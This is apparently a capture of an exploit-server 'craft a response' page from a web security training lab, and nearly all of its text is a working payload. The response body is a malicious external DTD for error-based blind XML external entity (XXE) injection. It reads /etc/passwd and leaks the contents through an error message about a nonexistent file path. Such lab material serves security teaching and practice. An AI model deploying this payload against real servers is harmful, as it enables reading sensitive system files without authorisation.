 Craft a response
URL: https://exploit-0aba001a038e6702c07ffdf30153000a.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#37; error SYSTEM 'file:///notfound/%file;'>">
%eval;
%error;
Store
View exploit
Access log